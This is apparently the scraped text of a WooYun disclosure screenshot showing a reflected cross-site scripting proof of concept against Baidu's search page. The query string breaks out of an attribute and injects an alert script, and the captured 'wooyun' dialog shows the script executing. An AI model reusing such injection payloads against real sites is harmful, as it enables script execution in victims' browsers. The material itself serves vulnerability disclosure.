 https://www.baidu.com/s?wd="%26lt%3Bscript%26gt%3Balert(1)%26lt%3B%2Fscript%26gt%3B">%20<script>alert(%27wooyun%27)<%2Fscrip
Bai du 百度 "&lt;script&gt;alert(1)&lt;/script&gt;"> <script>alert('wooyun')</script> 百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
The page at https://www.baidu.com says:
wooyun
OK
www.wooyun.org